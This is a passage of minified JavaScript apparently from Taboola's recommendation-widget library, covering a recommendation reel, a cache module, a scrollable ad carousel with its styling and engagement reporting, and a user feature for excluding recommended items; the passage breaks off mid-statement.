Lo({type:"reco_reel",floatingElm:e.floatingElm,observerElm:[e.observerElm],cbOn:{exitFromTop:!0,pageLoad:t.b1,exitFromBottom:!t.d1},visOptions:{visiblePercents:.5,visibleTime:0},cssClassList:["tbl-reco-reel-slider"]},{floatingCB:Bg(e),fallbackObserverCB:Lg(e)})}(e);ig(a,"click",(()=>{i.m(),s.unsubscribe(),Og({state:"CLOSED"})}))}(s)}}let Ag={};(0,he.tx)(new class{constructor(){this._reelsToRender=0,this._lastProcessedBatchIndex={},this.cleanUp=()=>{for(const e in Ag)Ag[e].cleanUp();Ag={},this._lastProcessedBatchIndex={}},this.renderReels=e=>{const t=e.modeGroupsData;t.modeGroupsList.length>1?t.modeGroupsList.forEach((e=>{this.render(Ag[e._ID])})):this.render(Ag[t._ID])},this.render=e=>{e&&(e.render(),this._reelsToRender--)}}getName(){return"reco-reel"}getSupportedFeatures(){return["reco-reel"]}unregistered(){}isMS3(){return!0}e6(){t.fg.appendTranslationSectionDefaults("reco-reel",Qb.cI),t.MC.onReset(this.cleanUp)}e17(e){const t=e.placement||e.widget;if(!t)return;const n=t.modeGroupsData,i=n.modeGroupsList;i.length>1?i.forEach((e=>{this.createReel(e)})):this.createReel(n,e.container)}e19(e){(0,_.D)((()=>{if(0===this._reelsToRender)return;const t=e.widget;if(t)return void this.renderReels(t);const n=e.feed;(0,b.n5)(n,"No valid data to render reco reel"),this.getUnUsedBatchList(n).forEach((e=>{e.placements.forEach(this.renderReels)}))}))}createReel(e,n){var i,r;(r=e,(0,ho.Jq)(r)&&((i=r.items.length)>1||(1===i&&(0,v.JE)("RecoReelExtension","RecoReel has only one item, rendering as a simple widget"),0)))&&(0,_.D)((()=>{var i;const r=n||(null===(i=t.MC.getEntityCustomData(e))||void 0===i?void 0:i.element);r&&(Ag[e._ID]=new Ng({modeGroup:e,container:r}),this._reelsToRender++)}))}getUnUsedBatchList(e){const t=e.batchList,n=e._ID;(0,b.cc)(0!==t.length,"Feed batch is empty");const i=this._lastProcessedBatchIndex[n]||0,r=t.slice(i);return this._lastProcessedBatchIndex[n]=t.length-1,r}});var $g=__webpack_require__(8530);let Ug=!1,Fg=!1;const jg=[];function Wg(){Fg=!1,(0,$g.Nj)()}let zg;(0,he.tx)(new class{getName(){return"recommendation-cache"}getSupportedFeatures(){return["trc-cache"]}unregistered(){(0,$g.aS)()}e6(){t.MC.onReset(Wg),Ug=(0,$g._8)(),Ug&&(0,$g.Zo)()}e9(e){var t,n;if(!Ug||Fg)return;if(!(0,$g.Zh)())return void(Fg=!0);const i=(0,$g.hi)(e),r=!(null===(n=null===(t=i.payload)||void 0===t?void 0:t.data)||void 0===n?void 0:n.r.length);if(!i.response){if(Fg=!0,r)return;return{payload:i.payload}}return jg.push(...i.servingReqIdList),{response:i.response,payload:i.payload}}e11(e){Ug&&(0,_.D)((()=>{(0,$g.yJ)(e)}))}e23(e,t){if(Ug&&function(e){var t;const n=null===(t=e.body)||void 0===t?void 0:t.ri;return jg.some((e=>n===e))}(t))return"available"===e?{payload:void 0}:"visible"===e?{payload:{body:{cache:1}}}:void 0}});let Vg=!1;var qg,Hg,Gg,Kg;(0,he.tx)(new class{getName(){return"scod"}unregistered(){zg=(0,y.i)()}e7(e){const t=e.scod;(null==t?void 0:t.trcResponse)&&(zg=(0,ne.Go)(t.trcResponse),Vg=!0)}e9(){if(Vg)return{response:(0,Is.Ay)(zg)}}});const Xg="taboola-sc-carousel";let Jg=!1;class Yg extends kl{constructor(){super(...arguments),this._settings={additionalData:{id:""},items:[],brandingName:"",allowedItemsOnViewPort:-1,isOnlyOneBranding:!1,isDesktopLayout:!1},this._navigateWidth=-1,this._itemWidth=-1,this._lastItemOffsetLeft=-1,this._lastBatchFirstItemOffsetLeft=-1,this._marginBetweenItems=-1,this._isLoopInProgress=!1,this._allowedItemsOnViewPort=-1,this[qg]=(0,L.sg)((()=>{if(!(0,n.BC)("ad-experience-report-enable"))return;const e=this.isPageDirectionRtl(),{scrollLeft:t}=this._carouselSlidesContainer,i=Math.ceil(this._items.length*this._navigateWidth/t)===this._items.length,r=0===t;e&&i?this.logReport("tscc-last_item"):e||!r||this.logReport("tscc-last_item")}),200,!1,this),this[Hg]=()=>{if(this._isLoopInProgress)return;const e=this._carouselSlidesContainer,t=Math.floor(e.scrollLeft)>this._lastBatchFirstItemOffsetLeft;if(this.logReport("tscc-navigate_right"),this.checkAndReportLastItem(),t)return this.activateLoopInterveneProtection(),e.scrollLeft=0,void this.logReport("tscc-loop_right");e.scrollBy(this._navigateWidth,0)},this[Gg]=()=>{if(this._isLoopInProgress)return;const e=this._carouselSlidesContainer,t=Math.floor(e.scrollLeft)>this._lastBatchFirstItemOffsetLeft;if(this.logReport("tscc-navigate_left"),this.checkAndReportLastItem(),!t)return 0===e.scrollLeft?(this.activateLoopInterveneProtection(),e.scrollLeft=this._lastItemOffsetLeft,void this.logReport("tscc-loop_left")):void e.scrollBy(-this._navigateWidth,0);e.scrollLeft=this._lastBatchFirstItemOffsetLeft-this._marginBetweenItems},this[Kg]=(0,L.sg)((e=>{const t=e?"tscc-swipe_right":"tscc-swipe_left";this.logReport(t)}),400,!0)}init(e){e&&(this._settings=e,this._items=e.items.slice(0),this._carouselContainer=this,this._allowedItemsOnViewPort=e.allowedItemsOnViewPort,this.logReport("tscc-has_carousel"),this.reverseRtlItems(),this.createCarouselContainerShadow(),this.setItemsWidth(),this.setTopBranding(),this.createCarouselContainer(),this.handlePerPlatform(),this.logReport("tscc-available"))}handlePostRender(e){e.adjustedButtonsPosition&&this.adjustNavigationButtonsPosition(e.adjustedButtonsPosition),this.setScrollStartingPoint()}adjustNavigationButtonsPosition(e){this._navigationButtonsContainer&&this._navigationButtonsContainer.style.setProperty("--arrows-vertical-position",e)}recalcItemsOnViewport(e){this.setAllowedItemsOnViewport(e),this.setItemsWidth()}setAllowedItemsOnViewport(e){this._allowedItemsOnViewPort=e}setItemsWidth(){this._carouselContainer.style.setProperty("--items-in-viewport",this._allowedItemsOnViewPort.toString())}createCarouselContainerShadow(){this.attachShadow(),this.emptyShadowRoot();const e=(0,Te.W)("div");e.appendChild((0,Te.W)("style",{content:' \ufeff:host{position:relative}:host .sc-carousel-branding{margin-bottom:5px;color:#6e7780;line-height:12px;font-size:13px;font-weight:400}:host .sc-carousel-pre-branding:after{position:relative;content:"•";margin:0 5px}:host .sc-carousel-slides-nav-container{position:relative}:host .sc-carousel-slides{direction:ltr;position:relative;display:flex;flex-wrap:nowrap;overflow-x:auto;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;-ms-overflow-style:none;scrollbar-width:none;scroll-snap-type:x mandatory}:host .sc-carousel-slides::-webkit-scrollbar{display:none}:host .sc-nav-buttons{--arrows-vertical-position: 50%;position:absolute;width:100%;top:0}:host .sc-nav-buttons .sc-nav-button{position:absolute;top:var(--arrows-vertical-position);transform:translateY(-50%);z-index:1;width:20px;height:40px;background:rgba(250,245,244,.9);border-radius:50%;border:none;color:#6a7077;font-size:14px;font-weight:400;cursor:pointer}:host .sc-nav-buttons .sc-nav-button.sc-nav-prev{left:0;border-radius:0 20px 20px 0}:host .sc-nav-buttons .sc-nav-button.sc-nav-prev:before{content:"<";margin-left:-4px}:host .sc-nav-buttons .sc-nav-button.sc-nav-next{right:0;border-radius:20px 0 0 20px}:host .sc-nav-buttons .sc-nav-button.sc-nav-next:before{content:">";margin-left:4px}:host .sc-nav-buttons .sc-nav-button.sc-nav-prev:before,:host .sc-nav-buttons .sc-nav-button.sc-nav-next:before{display:block;transform:scaleY(2)}:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-prev,:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-next{margin-left:0}:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-prev:before{content:">";margin-right:4px}:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-next:before{content:"<";margin-right:-4px}'})),this.shadowRoot.appendChild(e),this._carouselContainerShadow=e}emptyShadowRoot(){(0,je.Vq)(this.shadowRoot.children).forEach((e=>{this.shadowRoot.removeChild(e)}))}createCarouselContainer(){const e=(0,Te.W)("div",{classList:["sc-carousel-slides"]});this._carouselSlidesContainer=e,(0,je.ET)(this,"sc-carousel");const t=(0,Te.W)("slot",{attrList:[["name","item"],["grid-rule","slides"]]});this._items.forEach((e=>{e.addEventListener("click",(()=>{this.logReport("tscc-item_click")})),e.setAttribute("slot","item"),this.appendChild(e)})),e.appendChild(t);const n=(0,Te.W)("div",{content:e,classList:["sc-carousel-slides-nav-container"]});this._slidesAndNavigationContainer=n,this._carouselContainerShadow.appendChild(n)}isPageDirectionRtl(){return"rtl"===t.MC.config.publisher.direction}reverseRtlItems(){this.isPageDirectionRtl()&&(this._items=this._items.reverse())}setScrollStartingPoint(){this.isPageDirectionRtl()&&(this._carouselSlidesContainer.scrollLeft=this._carouselSlidesContainer.scrollWidth)}setTopBranding(){if(!this._settings.isOnlyOneBranding)return;(0,je.ET)(this._carouselContainer,"sc-carousel-one-branding");const e=this._settings.brandingName,t=(0,Te.W)("span",{content:e}),n=(0,Te.W)("span",{content:"Ad",classList:["sc-carousel-pre-branding"]}),i=(0,Te.W)("div",{classList:["sc-carousel-branding"],content:n});i.appendChild(t),this._carouselContainerShadow.appendChild(i)}handlePerPlatform(){this._settings.isDesktopLayout?this.handleDesktop():this.handleMobile()}handleMobile(){(0,je.ET)(this._carouselContainer,"sc-carousel-mobile"),this.listenToSwipeEvent()}listenToSwipeEvent(){if(!(0,n.BC)("ad-experience-report-enable"))return;let e=0,t=0;const i=()=>{e!==t&&(this.reportSwipe(t>e),this.checkAndReportLastItem())};this._carouselSlidesContainer.addEventListener("touchstart",(t=>{e=t.changedTouches[0].screenX})),this._carouselSlidesContainer.addEventListener("touchend",(e=>{t=e.changedTouches[0].screenX,i()}))}handleDesktop(){(0,je.ET)(this._carouselContainer,"sc-carousel-desktop"),this.createNavigation()}createNavigation(){this.createNavigationButtons(),this.enableLoopScrollProtection()}enableLoopScrollProtection(){const e=e=>!this._isLoopInProgress||(e.preventDefault(),e.stopPropagation(),!1);this._carouselSlidesContainer.addEventListener("wheel",e),this._carouselSlidesContainer.addEventListener("touchstart",e)}createNavigationButtons(){if(this._items.length<=this._allowedItemsOnViewPort)return;const e=["sc-nav-buttons"];this.isPageDirectionRtl()&&e.push("sc-nav-buttons-rtl");const t=(0,Te.W)("div",{classList:e});[{classList:"sc-nav-prev",onClick:this.navigateLeft},{classList:"sc-nav-next",onClick:this.navigateRight}].forEach((e=>{const n=(0,Te.W)("button",{classList:["sc-nav-button",e.classList]});n.addEventListener("click",(()=>{this.performPreCalculation(),e.onClick()})),t.appendChild(n)})),this._navigationButtonsContainer=t,this._slidesAndNavigationContainer.appendChild(t)}[(qg="checkAndReportLastItem","activateLoopInterveneProtection")](){this._isLoopInProgress=!0,window.setTimeout((()=>{this._isLoopInProgress=!1}),1e3)}[(Hg="navigateRight",Gg="navigateLeft","performPreCalculation")](){if(this._itemWidth&&-1!==this._itemWidth)return;const e=this._items,t=e.length,n=e[1],i=n.offsetWidth;this._itemWidth=i;const r=(n.offsetLeft-i)/2;this._marginBetweenItems=r,this._lastBatchFirstItemOffsetLeft=e[t-Math.ceil(this._allowedItemsOnViewPort)].offsetLeft,this._lastItemOffsetLeft=e[t-1].offsetLeft,this._navigateWidth=i+r}[(Kg="reportSwipe","logReport")](e){(0,hs.ex)(e,this._settings.additionalData)}static registerCustomElement(){const e=super.registerCustomElement();return e&&(Jg||((0,ti.x)(" .sc-carousel{--items-in-viewport: 1.2;display:block;margin-inline-start:2%}.sc-carousel .videoCube.videoCube.videoCube{display:block;visibility:visible;flex:0 0 auto;width:calc(100%/var(--items-in-viewport) - 2%);scroll-snap-align:start}.sc-carousel .videoCube.videoCube.videoCube:first-of-type{margin-left:0}.sc-carousel .videoCube.videoCube.videoCube:last-of-type{margin-right:0}.sc-carousel.sc-carousel-one-branding .branding.branding{display:none}",{id:"tblScCarousel"}),Jg=!0)),e}}Yg.webComponentName=Xg;const Zg="taboola-sc-carousel-item";class Qg extends Tl{constructor(){super(),this.shadowRoot.appendChild((0,Te.W)("style",{content:' .grid-container{display:grid;gap:5px 0;grid-template:"thumbnail thumbnail" "title cta" "description description";grid-template-columns:minmax(0, 1fr)}'}))}}Qg.webComponentName=Zg;let ev=!1;let tv={},nv={};const iv=()=>{tv={},nv={}};(0,he.tx)(new class{getName(){return"scrollable-carousel"}e6(){(0,N.KP)("web-components")?t.MC.onReset(iv):(0,Q.SO)(this.getName())}e17(e){const i=e.placement||e.widget;if(e.itemData&&e.itemExternalAccess)return void(tv[e.itemData._ID]=e.itemExternalAccess);if(!i)return;const r=function(e,i){if(!e||"carousel"!==e.scft)return;const r=e.items.filter((e=>0===e.contentType)),o=r.length,{debugQueryParams:a}=t.MC.config.runtime,s=a.tbl_platform_type,l=s?"desktop"===s:(0,N.KP)("desktop"),c=l?"scrollable-carousel-desktop-viewport-items":"scrollable-carousel-mobile-viewport-items";let d=e.modeGroupsData.getModeClientProperty(c);if(o<d){if(o!==Math.floor(d))return;d=o}const u=r.map((e=>{const t=(0,n.H5)(e);return(0,b.n5)(t,"ScrollableCarousel no item dom element found"),t})),p=u.length,m=u[0].parentNode;if(!p||!m)return;const h={isAboveTheFeed:_r(e),isDesktopLayout:l},f=function(e){Yg.registerCustomElement();const t=(0,n.w$)("scrollable-carousel-theme"),i=(0,Te.W)(Xg);if("yahoo"===t&&(0,je.ET)(i,"scrollable-carousel-yahoo-theme"),e.isAboveTheFeed&&(0,je.ET)(i,"scrollable-carousel-above-the-feed"),i.isCreated)return ev||((0,ti.x)(' .scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-mobile .videoCube,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .videoCube{border:1px solid #dbdbdb !important;border-radius:8px;-webkit-box-shadow:-2px 3px 8px -1px #dbdbdb;-moz-box-shadow:-2px 3px 8px -1px #dbdbdb;box-shadow:-2px 3px 8px -1px #dbdbdb}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-mobile .thumbBlock,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .thumbBlock{border-radius:8px 8px 0 0}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-mobile .video-title,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .video-title{margin-inline-start:5px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-desktop{padding-top:10px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop .thumbBlock,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-desktop .thumbBlock{border-radius:8px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .video-label-box,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-label-box{padding:7px;margin:0}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .video-title,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-title{font-size:17px;line-height:22px;-webkit-line-clamp:2 !important}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .video-label-box .video-title,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-label-box .video-title{font-weight:400}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .grid-container,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .grid-container{display:grid;gap:5px 0;grid-template:"thumbnail thumbnail" "title cta" "description description";grid-template-columns:minmax(0, 1fr)}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop .videoCube{border-radius:8px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop .videoCube .thumbBlock{border-radius:0}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .videoCube.videoCube{background:#000}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .videoCube.videoCube .video-title,.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .videoCube.videoCube .video-description{color:#fff;padding:0 10px}.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-description{display:none !important}.scrollable-carousel-placement-above-the-feed.scrollable-carousel-placement-mobile{width:100vw;padding-left:1px;padding-right:1px}',{id:"tbl-scrollable-carousel-css"}),ev=!0),i}(h);if(!f)return;!function(e,t){const{isAboveTheFeed:i,isDesktopLayout:r}=t,o=(0,n.H5)(e);if(!o)return;const a=(0,je.nB)(o,"[id^='trc_wrapper_']");if(!a)return;(0,je.ET)(o,"scrollable-carousel-placement"),(0,je.ET)(a,"scrollable-carousel-wrapper"),i&&(0,je.ET)(o,"scrollable-carousel-placement-above-the-feed");const s=r?"scrollable-carousel-placement-desktop":"scrollable-carousel-placement-mobile";(0,je.ET)(o,s)}(e,h);const g=u.slice(0,p),v=r.slice(0,p).map((e=>i[e._ID]));!function(e,t,n){t.slice(n).forEach((t=>{e.removeChild(t)}))}(m,u,p),function(e,t){e.forEach(((e,i)=>{const r=(o=e,{branding:(0,je.uv)(o,".branding"),title:(0,je.uv)(o,".video-title"),description:(0,je.uv)(o,".video-description"),thumbnail:(0,je.uv)(o,".item-thumbnail-href"),cta:(0,je.uv)(o,".video-cta-href")});var o;!function(e){const t=["branding"];"yahoo"===(0,n.w$)("scrollable-carousel-theme")&&t.push("description"),t.forEach((t=>{var n,i;null===(i=null===(n=e[t])||void 0===n?void 0:n.parentNode)||void 0===i||i.removeChild(e[t]),e[t]=null}))}(r),Qg.registerCustomElement();const a=(0,Te.W)(Zg);if(!a.isCreated)return;!function(e,t,n){(0,ne.IF)(n,((e,n)=>{n&&t.appendChild(n)})),e.appendChild(t)}(e,a,r);const s=t[i].createLinkElement("");!function(e){(0,je.b_)(e,".item-label-href").forEach((e=>{e.remove()}))}(e),function(e,t,n){e.roleElements=t,e.linkElement=n,e.initGridStructure()}(a,r,s)}))}(g,v);const _=e.items.map((e=>e._ID)),y=r[0];return(0,hs.NO)(y),f.init({additionalData:{id:_[0],itemIds:_},items:g,brandingName:y.brandingName,allowedItemsOnViewPort:d,isOnlyOneBranding:!0,isDesktopLayout:l}),m.appendChild(f),f}(i,tv);r&&(nv[i._ID]=r)}e18(e){const t=e.placement||e.widget;if(!t)return;const i=nv[t._ID];i&&function(e,t){!function(e,t){if(!(0,N.KP)("desktop"))return;const i=(0,n.H5)(t);if(!i)return;const r=(0,hr.vx)((0,n.w$)("sc-carousel-desktop-min-width"));if(!(0,g.tv)(r)&&i.offsetWidth<r){const n=t.modeGroupsData.getModeClientProperty("scrollable-carousel-mobile-viewport-items");e.recalcItemsOnViewport(n)}}(e,t);const i=function(e){const t=(0,n.H5)(e.items[0]);(0,b.n5)(t,"ScrollableCarousel - adjustCarouselButtonsPosition no firstItem item dom element found");const i=(0,je.uv)(t,".thumbBlock");if(i)return i.offsetHeight/2+"px"}(t),r={};i&&(r.adjustedButtonsPosition=i),e.handlePostRender(r)}(i,t)}unregistered(){iv()}isMS3(){return!0}});let rv,ov=!1;function av(){return null!=rv||(rv=!(0,N.KP)("touch-device")&&t.MC.responseSummary.userData.isSpotlight),rv}(0,he.tx)(new class{getName(){return"spotlight"}unregistered(){}isMS3(){return!0}e6(){t.MC.onResponseSummaryUpdateOnce((e=>{av()&&function(e){const t=`${function(e){return`https://${e.userData.bdp||"backstage"}.${e.userData.bds||"taboola.com"}/backstage/`}(e)}resources/js/1.1.0/spotlight.js`,n=(0,ee.$$)(t);(0,q.h)(n).then((()=>{ov=!0})).catch((e=>{(0,v.vV)("Error loading script:",e)}))}(e)}))}e18(e){if(!av())return;const{container:n,placement:i}=e;n&&i&&n.setAttribute("data-spotlight-publisher-id",t.MC.responseSummary.publisherId)}e19(e){const{widget:t,feed:n}=e;(t||n)&&av()&&ov&&a.Pp.TRC.dispatch("trc_afterRboxDraw")}});var sv=__webpack_require__(3536);function lv(e,t){const n=dv(e,t),i=t?"excludeexplain":"exclude";(0,we.YX)(i,n)}function cv(e){const t=dv(e);(0,we.YX)("excludeundo",t)}function dv(e,t){return{ii:e._ID,prt:uv(e),p:e.originalCard.publisher||"",px:(0,sv.$)(),xr:t}}function uv(e){return e.isNative?"nav":e.isNetwork?"nt":e.isSyndicated?"sc":"rc"}var pv=__webpack_require__(5785);let mv;function hv(){const e=(0,Te.W)("div",{classList:["trc_popover","trc_popover_fade","trc_bottom"]}),t=(0,Te.W)("div",{classList:["trc_popover_arrow"]}),n=(0,Te.W)("div",{classList:["popupContentWrapper"]}),i=(0,Te.W)("div",{classList:["trc_popover_title_wrapper"]}),r=(0,Te.W)("div",{classList:["trc_popover_title"]}),o=(0,Te.W)("div",{classList:["trc_popover_content_wrapper"]}),a=(0,Te.W)("div",{classList:["trc_popover_content"]});n.appendChild(i),i.appendChild(r),n.appendChild(o),o.appendChild(a),e.appendChild(t),e.appendChild(n),document.addEventListener("keyup",wv,!0),document.addEventListener("click",xv,!0),window.addEventListener("resize",_v,!0),e.addEventListener("mouseover",gv,!0),e.addEventListener("mouseout",vv,!0);const s=(0,pv.g)(3,e)[0];return mv={0:s,1:e,2:t,3:r,4:a,5:!1,6:fv,7:e=>function(e){var t;(0,b.n5)(mv,"Taboola Choice popover should be defined");const n=mv[9];if((0,b.n5)(n,"Taboola Choice popover.targetItemData should be defined"),mv[5])return;const i=n[3];(0,je.ET)(mv[1],"trc_popover_show"),mv[5]=!0,null===(t=mv[8])||void 0===t||t.cleanUp(),mv[8]=new ua((()=>{fv(),yv()}),e),mv[8].start(),i.classList.contains("trc_exclude_undo_btn_visible")||(0,je.ET)(i,"trc_exclude_undo_btn_visible"),bv()}(e),10:Ev,11:Cv,12:(()=>{let e=!1;return()=>{e||(e=!0,document.body.appendChild(s))}})()},mv}function fv(){var e;mv&&((0,je.Yw)(mv[1],"trc_popover_show"),mv[5]=!1,null===(e=mv[8])||void 0===e||e.cleanUp(),mv[8]=void 0)}function bv(){(0,b.n5)(mv,"Taboola Choice popover should be defined");const e=mv[9];(0,b.n5)(e,"Taboola Choice popover.targetItem should be defined");const t=e[3],n=mv[2],i=mv[1],o=(0,r.VZ)(t),a=o.left+Math.round(t.offsetWidth/2)+(n.clientLeft+Math.round(n.offsetWidth/2))-i.offsetWidth+1,s=o.top+t.offsetHeight;i.style.left=`${a}px`,i.style.top=`${s}px`}function gv(){var e;null===(e=null==mv?void 0:mv[8])||void 0===e||e.pause()}function vv(){var e;null===(e=null==mv?void 0:mv[8])||void 0===e||e.resume()}function _v(){(0,L.sg)((()=>{(null==mv?void 0:mv[5])&&bv()}),100,!1)}function yv(){const e=null==mv?void 0:mv[9],t=null==e?void 0:e[3];t&&(0,je.Yw)(t,"trc_exclude_undo_btn_visible")}function wv(e){27===(e.which||e.keyCode||e.key)&&(fv(),yv())}function xv(e){const t=e.target||e.srcElement;t instanceof HTMLElement&&null===(0,L.vP)(t,".trc_popover")&&(fv(),yv())}function Cv(){Ev(),document.removeEventListener("keyup",wv,!0),document.removeEventListener("click",xv,!0),window.removeEventListener("resize",_v,!0);const e=null==mv?void 0:mv[1];null==e||e.removeEventListener("mouseover",gv,!0),null==e||e.removeEventListener("mouseout",vv,!0),null==mv||mv[0].remove()}function Ev(){if(!mv)return;fv(),yv();const e=mv[9];e&&(e[4]=(0,y.i)(),e[2]=(0,y.i)(),e[3]=(0,y.i)(),e[0]=(0,y.i)(),e[1]=(0,y.i)(),mv[9]=(0,y.i)())}i.B.once("storeReady",(function(){t.MC.onReset((()=>{Ev()}))}));const kv=(()=>{let e;return()=>(e||(e={questionnaireConfig:{displayTimeout:8e3,fadeDelayOnOptionChange:400},surveyCompletionConfig:{displayDelay:250,displayTimeout:4e3},popupStyles:{backgroundColor:"#ffffff",padding:"16px",borderRadius:"4px",boxShadow:"0px 4px 12px rgba(0, 0, 0, 0.1)",title:{color:"#000000",fontSize:"16px",fontWeight:"bold",lineHeight:"20px",backgroundColor:"#ffffff",padding:"0px"},content:{color:"#000000",fontSize:"14px",fontWeight:"normal",lineHeight:"20px",padding:"0px"}}}),e)})();function Tv(e){return(0,je.uv)(document,`[data-item-id="${e}"]`)}function Rv(){const e=(0,n.w$)("taboola-choice-config");return e?(0,ne.UO)(kv(),e):kv()}function Iv(e,n){const{entity:i,element:r}=(0,wm.kz)(e);t.fg.appendEntityCustomData({excluded:n,entity:i,element:r})}function Sv(e){var t;return(null===(t=(0,wm.kz)(e))||void 0===t?void 0:t.excluded)||!1}function Ov(e,t){return{label:e,value:t}}let Dv,Pv;(0,he.tx)(new class{getName(){return"taboola-choice"}unregistered(){null==Pv||Pv[11](),Dv=void 0,Pv=void 0}isMS3(){return!0}e6(){if(!(0,n.w$)("has-userx"))return void(0,Q.SO)(this.getName());const{config:e,popover:i}=((0,ti.x)(' .trc_user_exclude_btn{background:url("//cdn.taboola.com/libtrc/static/thumbnails/f539211219b796ffbb49949997c764f0.png") no-repeat scroll 0 0 rgba(0,0,0,0);width:12px;height:12px;position:absolute;right:2px;top:2px;z-index:9000;cursor:pointer;visibility:hidden}.trc_exclude_undo_btn{font-family:Arial,Helvetica,sans-serif;font-size:11px;line-height:14px;font-weight:normal;color:#36c;text-decoration:underline;cursor:pointer;position:absolute;right:2px;top:2px;padding:0 1px;z-index:11000;visibility:hidden}.videoCube:hover .trc_user_exclude_btn,.videoCube_hover .trc_user_exclude_btn,.trc_user_excluded.videoCube:hover .trc_exclude_undo_btn,.trc_user_excluded.videoCube_hover .trc_exclude_undo_btn,.trc_exclude_undo_btn.trc_exclude_undo_btn_visible{visibility:visible}.videoCube.trc_user_excluded .trc_user_exclude_btn{visibility:hidden}.trc_fade{opacity:0;filter:alpha(opacity=0);visibility:hidden;transition:opacity 500ms 0s,visibility 0s 500ms;-webkit-transition:opacity 500ms 0s,visibility 0s 500ms}.trc_fade.trc_in,.trc_user_excluded .trc_exclude_overlay{visibility:visible;opacity:1;filter:alpha(opacity=100);transition-delay:0s,0s;-webkit-transition-delay:0s,0s}.trc_excludable .trc_exclude_overlay{position:absolute;z-index:10000;top:0;left:0;width:100%;height:100%;cursor:default;background-color:#fff}.videoCube.trc_user_excluded .trc_exclude_overlay{visibility:visible;opacity:.8;filter:alpha(opacity=80)}.videoCube.trc_user_excluded .thumbBlock{filter:grayscale(100%);-webkit-filter:grayscale(100%)}.videoCube.trc_user_excluded:hover a .video-label-box .video-title,.videoCube_hover.trc_user_excluded a .video-label-box .video-title{text-decoration:none}.videoCube.trc_user_excluded a .video-label-box *,.videoCube.trc_user_excluded:hover a .video-label-box *,.videoCube_hover.trc_user_excluded a .video-label-box *{color:#000;overflow:hidden;transition:color 500ms 0s;-webkit-transition:color 500ms 0s}',{id:"tRecs-taboola-choice"}),(0,ti.x)(' .trc_popover{position:absolute;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:16px;color:#000;cursor:default;top:0;right:0;z-index:2147483647;width:180px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box;-webkit-background-clip:padding;box-sizing:content-box}.trc_popover.trc_bottom{margin-top:10px}.trc_popover.trc_bottom .trc_popover_arrow{top:-11px;right:11px;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.trc_popover.trc_bottom .trc_popover_arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0}.trc_popover iframe{width:100%}.trc_popover .trc_popover_arrow,.trc_popover .trc_popover_arrow:after{position:absolute;display:block;width:0;height:0;border:solid rgba(0,0,0,0)}.trc_popover .trc_popover_arrow{border-width:11px}.trc_popover .trc_popover_arrow:after{border-width:10px;content:""}.trc_popover_fade{visibility:hidden;opacity:0;filter:alpha(opacity=0);transition:opacity 500ms 0s,visibility 0s 500ms;-webkit-transition:opacity 500ms 0s,visibility 0s 500ms}.trc_popover_fade.trc_popover_show{visibility:visible;opacity:1;filter:alpha(opacity=100);transition-delay:0s,0s;-webkit-transition-delay:0s,0s}',{id:"tRecs-taboola-choice-popover-container"}),(0,ti.x)(" .popupContentWrapper{font-family:Arial,Helvetica,sans-serif;font-weight:normal;font-size:12px;color:#000}.popupContentWrapper .trc_popover_title_wrapper{padding:8px 14px;margin:0;font-weight:bold;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popupContentWrapper .trc_popover_title{width:100%;display:inline-block;vertical-align:middle}.popupContentWrapper .trc_popover_content_wrapper{display:inline-block;float:left;padding:9px 14px}.popupContentWrapper .trc_popover_content_wrapper .trc_questionnaire_container label{float:left;clear:left;width:100%;cursor:pointer;line-height:20px;text-align:left}.popupContentWrapper .trc_popover_content{width:100%}.popupContentWrapper .trc_questionnaire_container .trc_questionnaire_title{margin:0 0 3px}.popupContentWrapper .trc_questionnaire_container input[type=radio]{float:left;cursor:pointer;margin:3px 4px 0 5px}.popupContentWrapper .trc_questionnaire_container_ie.trc_questionnaire_container input[type=radio]{margin:0 2px 0 0}",{id:"tRecs-taboola-choice-popover-content"}),a.Pp.TRC=a.Pp.TRC||{},a.Pp.TRC.excludeAd=(e,t)=>{const n=Tv(e);n?lv(n[xo.o],t):(0,v.MD)(t?"No recommendation exclude to explain. Not sending exclude-explain event.":"No recommendation to exclude. Not sending exclude event.")},a.Pp.TRC.undoExcludeAd=e=>{const 